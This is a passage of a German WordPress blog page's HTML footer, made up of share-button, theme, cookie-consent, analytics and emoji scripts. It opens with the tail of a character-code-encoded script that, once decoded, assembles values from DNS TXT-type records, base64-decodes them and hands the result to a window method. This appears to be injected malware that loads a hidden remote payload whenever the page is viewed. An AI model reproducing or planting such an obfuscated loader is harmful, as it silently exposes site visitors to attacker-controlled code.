9,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpf"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpf-4.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}},{"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}}]; } else { window.addthis_layers_tools.push({"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}}); window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Follow Buttons by AddThis","plugin_version":"4.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-c880f42667fc00d11a9d7813504e9831","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-c880f42667fc00d11a9d7813504e9831" async="async"></script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}},{"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}}]; } else { window.addthis_layers_tools.push({"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}}); window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-c880f42667fc00d11a9d7813504e9831","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-c880f42667fc00d11a9d7813504e9831" async="async"></script><script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/light/js/jquery.fancybox.pack.js?ver=6.9" id="fancybox-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/light/js/light.js?ver=6.9" id="fancybox-load-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://wunderblog.daniel-deppe.de/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"098c335f3b"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Aufklappen","collapsibleCollapse":"Einklappen"},"deferFontAwesome":"","fontAwesomeUrl":"https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.27","mainScriptUrl":"https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.27","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.27" id="hu-front-scripts-js" defer></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/js/cookieconsent.js?ver=3.1.1" id="cookieconsent-js"></script>
<script id="cookieconsent-js-after">
try { window.addEventListener("load", function(){window.cookieconsent.initialise({"palette":{"popup":{"background":"#eeeef8","text":"#333232"},"button":{"background":"#009ed4","text":"#ffffff"}},"theme":"block","position":"bottom-right","static":false,"content":{"message":"Cookies helfen uns bei der Bereitstellung unserer Inhalte und Dienste. Durch die weitere Nutzung der Webseite stimmen Sie der Verwendung von Cookies zu. Um unser Angebot weiter zu verbessern, verwenden wir Google Analytics. Sollten Sie damit nicht einverstanden sein, finden Sie in unserer Datenschutzerkl\u00e4rung einen Link zur Deaktivierung von Google Analytics auf Ihrem Ger\u00e4t.","dismiss":"Okay!","allow":"Cookies erlauben","deny":"Cookies ablehnen","link":"Mehr erfahren","href":"https:\/\/wunderblog.daniel-deppe.de\/privatsphare-und-datenschutz\/"},"type":"opt-in","revokable":true,"revokeBtn":"<div class=\"cc-revoke {{classes}}\">Cookie Policy<\/div>","onStatusChange":function(){ window.location.href = "https://wunderblog.daniel-deppe.de/tag/glutensensitivitaet?cookie-state-change=" + Date.now(); }})}); } catch(err) { console.error(err.message); }
//# sourceURL=cookieconsent-js-after
</script>
<script id="google-analytics-germanized-gaoptout-js-extra">
var gaoptoutSettings = {"ua":"UA-40717439-1","disabled":"Der Google Analytics Opt-out Cookie wurde gesetzt!"};
//# sourceURL=google-analytics-germanized-gaoptout-js-extra
</script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/js/gaoptout.js?ver=1.6.2" id="google-analytics-germanized-gaoptout-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wunderblog.daniel-deppe.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wunderblog.daniel-deppe.de/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>